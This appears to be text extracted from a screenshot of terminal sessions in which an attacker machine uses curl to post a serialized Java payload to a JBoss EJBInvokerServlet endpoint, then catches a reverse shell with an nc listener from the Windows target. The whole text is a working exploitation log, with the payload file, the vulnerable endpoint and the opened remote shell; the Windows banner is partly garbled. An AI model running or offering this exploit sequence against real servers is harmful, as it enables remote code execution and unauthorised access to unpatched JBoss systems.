 root@kali:~/Downloads/JavaDeserH2HC-master#
root@kali:~/Downloads/JavaDeserH2HC-master#
root@kali:~/Downloads/JavaDeserH2HC-master# curl http://192.168.31.205:8080/invoker/EJBI
nvokerServlet --data-binary @ReverseShellCommonsCollectionsHashMap.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
root@kali:~/Downloads/JavaDeserH2HC-master#
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>
C:\jboss-6.1.0.Final\bin>root@kali:~# ^C
root@kali:~# nc -lvp 6666
listening on [any] 6666 ...
192.168.31.205: inverse host lookup failed: Unknown host
connect to [192.168.31.232] from (UNKNOWN) [192.168.31.205] 4905
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\jboss-6.1.0.Final\bin>